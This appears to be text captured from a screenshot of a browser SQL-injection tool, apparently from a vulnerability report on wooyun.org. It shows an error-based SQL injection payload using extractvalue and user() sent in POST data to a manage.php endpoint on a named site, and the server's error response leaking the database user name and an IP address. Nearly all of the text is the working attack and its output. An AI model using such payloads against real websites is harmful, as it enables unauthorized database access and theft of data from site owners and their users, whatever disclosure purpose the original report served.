 Load URL
my.cn.china.cn/manage.php?op=BuyRecommendProduct
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=1' and extractvalue(1,concat(0x23, (user()),0x23)) and '1'='1&type=add
1105:XPATH syntax error: '#chineseprovider@106.39.209.35#'
www.wooyun.org